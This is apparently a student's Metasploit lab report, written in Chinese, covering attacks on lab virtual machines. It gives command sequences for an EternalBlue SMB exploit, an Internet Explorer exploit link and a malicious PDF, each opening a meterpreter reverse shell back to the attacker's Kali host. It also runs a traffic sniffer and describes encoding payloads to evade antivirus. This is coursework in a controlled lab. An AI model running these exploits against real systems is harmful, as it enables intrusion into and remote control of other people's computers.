目录

实践内容

一、主动攻击实践



关闭靶机防火墙

打开445端口



查看版本

msfconsole

search scanner/smb/smb_

use 7

show options

set rhosts 192.168.217.138

run





查找对应利用漏洞模块

search exploit/windows/smb/

第19条攻击方式:ms17-010

查看靶机该漏洞:nmap -sS -A --script=smb-vuln-ms17-010 -PO 192.168.



选择对应MSF板块,设置靶机ip地址,执行攻击:

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.217.138

run

二、针对浏览器的攻击



use exploit/windows/browser/ms11_003_ie_css_import //设置 playload

set payload windows/meterpreter/reverse_tcp //这是 kali 的地址

set srvhost 192.168.217.135 //也是 kali 的地址

set lhost 192.168.217.135 //下面的数字可以修改为学号

set uripath 1206



通过这一过程我们看到生成了一个链接,在靶机中使用 ie 访问,便可在 kali 中可以看到反馈



此时输入

Sessions

sessions -i 2

三、针对客户端的攻击



漏洞:adobe_cooltype_sing

use exploit/windows/fileformat/adobe_cooltype_sing //进入攻击模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LPORT 1206

set FILENAME 20201206.pdf

set target 0

run

把这个文件传到 win7 中



然后,我们进行监听,在 msfconsole 里输入 back,可以返回上一级

然后输入:

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 192.168.217.135 //设置攻击机 IP 地址

set LPORT 1206 //设置端口号

run //攻击

这时我们在 win7 中打开那个 pdf 文件,就可以在Kali端看到攻击成功了



四、应用一个辅助模块

使用命令show auxiliary查看所有的辅助模块



调用模块use auxiliary/sniffer/psnuffle

设置好 IP 后直接运行监听,我在被监听机打开了IE浏览器,Kali 中立刻就出现了相应记录,监听成功

问题回答

一、基础问题回答

1.用自己的话解释什么是exploit,payload,encode.

- exploit:是渗透攻击,就是攻击方利用系统或软件漏洞得到开发者没有预期到的结果,渗透攻击分为主动渗透攻击与被动渗透攻击。

- payload:攻击者在目标系统上执行的一段攻击代码。

- encode:为了减少或者避免使攻击载荷不能完整运行的“坏字符”和改变特征码,帮助攻击载荷避免被杀软发现。

二、实践总结与体会

通过本次实验我对漏洞的发现和攻击有了更深的理解,对不同的虚拟机安装有了更深的理解,在实验中首先下载了Windows xp系统,主要是因为电脑内存不太够了,xp系统占存储空间比Win7小两个多G,但后来发现xp系统操作太不熟悉,于是重新装了一个Win7的虚拟机。在实验过程中我觉得看好该漏洞能攻击的对象是比较重要的一步,搞清楚哪个ip是实验中所需要的ip地址。